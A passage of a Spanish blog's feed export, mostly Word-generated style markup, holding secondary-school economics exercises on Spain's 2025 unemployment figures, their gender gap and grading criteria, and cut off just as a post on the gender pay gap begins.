l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:922254364;\n\tmso-list-template-ids:962386496;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:1334449624;\n\tmso-list-template-ids:2124809268;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EClasifica correctamente cada caso como desempleado, ocupado o inactivo según la definición EPA.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EIdentifica con acierto los casos dudosos y los relaciona con subempleo y desánimo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ELa definición propia muestra comprensión de la definición oficial y capacidad crítica para cuestionar sus límites.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EUso adecuado de vocabulario (desempleado, inactivo, ocupado, subempleado, desanimado).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:1845631446;\n\tmso-list-template-ids:-1588831462;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Las cifras del paro en España: ¿qué nos dicen de verdad?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EEn octubre de 2025 se publica la\u0026nbsp;\u003Cb\u003EEncuesta de Población Activa (EPA)\u003C\/b\u003E\u0026nbsp;del tercer trimestre. En las noticias escuchas que:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- La\u0026nbsp;\u003Cb\u003Etasa de paro en España\u003C\/b\u003E\u0026nbsp;se sitúa en torno al\u0026nbsp;\u003Cb\u003E10,45 %\u003C\/b\u003E, con unos\u0026nbsp;\u003Cb\u003E2,6 millones de personas desempleadas\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Al mismo tiempo, el país alcanza un\u0026nbsp;\u003Cb\u003Erécord histórico de empleo\u003C\/b\u003E, con más de 22,3 millones de ocupados.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- El paro femenino es mayor que el masculino: alrededor de un\u0026nbsp;\u003Cb\u003E12,1 %\u003C\/b\u003E\u0026nbsp;frente a un\u0026nbsp;\u003Cb\u003E8,97 %\u003C\/b\u003E\u0026nbsp;en hombres.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ea) Interpreta las cifras\u003Cbr \/\u003EExplica en 6–8 líneas qué significa que la tasa de paro sea del 10,45 %\u0026nbsp;\u003Cb\u003Ey a la vez\u003C\/b\u003E\u0026nbsp;tengamos récord de ocupación. ¿Por qué no es contradictorio?\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Eb) Diferencias por sexo\u003Cbr \/\u003EExplica por qué es importante fijarse en que el paro femenino es mayor (12,1 %) que el masculino (8,97 %). ¿Qué nos dice esto sobre la situación de las mujeres en el mercado de trabajo? Plantea al menos\u0026nbsp;\u003Cb\u003Edos posibles explicaciones\u0026nbsp;\u003C\/b\u003E(sectores, cuidados, tipos de contrato…).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EInterpreta correctamente la coexistencia de récord de ocupación y una tasa de paro todavía elevada.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003EReconoce la brecha entre paro femenino y masculino y su significado en términos de igualdad en el mercado de trabajo.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003EUso correcto de conceptos (tasa de paro, ocupados, desempleados, población activa).\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/677086678252020053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/677086678252020053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-desempleo.html","title":"Preguntas competenciales \"el desempleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/lpEk4cN1e0E\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-3364404139506822683"},"published":{"$t":"2025-12-05T08:37:00.003+01:00"},"updated":{"$t":"2025-12-05T08:37:27.806+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"la brecha salarial\""},"content":{"type":"html","$t":"\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-noshow:yes;\n\tmso-style-priority:9;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-style-next:Normal;\n\tmargin-top:2.0pt;\n\tmargin-right:0cm;\n\tmargin-bottom:0cm;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan lines-together;\n\tpage-break-after:avoid;\n\tmso-outline-level:3;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri Light\",sans-serif;\n\tmso-ascii-font-family:\"Calibri Light\";\n\tmso-ascii-theme-font:major-latin;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-fareast-theme-font:major-fareast;\n\tmso-hansi-font-family:\"Calibri Light\";\n\tmso-hansi-theme-font:major-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:major-bidi;\n\tcolor:#1F3763;\n\tmso-themecolor:accent1;\n\tmso-themeshade:127;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;\n\tfont-weight:normal;}\np\n\t{mso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-noshow:yes;\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tfont-family:\"Calibri Light\",sans-serif;\n\tmso-ascii-font-family:\"Calibri Light\";\n\tmso-ascii-theme-font:major-latin;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-fareast-theme-font:major-fareast;\n\tmso-hansi-font-family:\"Calibri Light\";\n\tmso-hansi-theme-font:major-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:major-bidi;\n\tcolor:#1F3763;\n\tmso-themecolor:accent1;\n\tmso-themeshade:127;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:383065853;\n\tmso-list-template-ids:605475944;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:1747874154;\n\tmso-list-template-ids:1547880252;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003Ch2\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “¿De verdad existe la brecha salarial?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"531\" data-start=\"518\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: 